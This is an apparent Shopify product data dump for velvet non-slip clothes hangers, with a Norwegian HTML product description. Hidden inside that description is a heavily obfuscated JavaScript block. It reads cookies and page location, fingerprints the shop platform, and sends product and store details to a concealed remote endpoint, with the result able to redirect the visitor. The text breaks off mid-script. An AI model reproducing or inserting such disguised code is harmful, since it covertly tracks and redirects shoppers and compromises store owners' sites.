Henger*10","option1":"09","option2":"Henger*10","option3":null,"sku":"LE30256174LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ Henger*10","options":["09","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802403133,"title":"10 \/ Henger*10","option1":"10","option2":"Henger*10","option3":null,"sku":"LE30256174MIH","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","options":["10","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802435901,"title":"11 \/ Henger*10","option1":"11","option2":"Henger*10","option3":null,"sku":"LE30256174ZGS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","options":["11","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802468669,"title":"12 \/ Henger*10","option1":"12","option2":"Henger*10","option3":null,"sku":"LE30256174GLV","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","options":["12","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","options":["Farge","Mengde"],"media":[{"alt":null,"id":34726303007037,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","width":800},{"alt":null,"id":34726303039805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","width":800},{"alt":null,"id":34726303072573,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","width":800},{"alt":null,"id":34726303105341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","width":800},{"alt":null,"id":34726303138109,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","width":800},{"alt":null,"id":34726303170877,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","width":800},{"alt":null,"id":34726303203645,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","width":800},{"alt":null,"id":34726303236413,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","width":800},{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","width":800},{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else 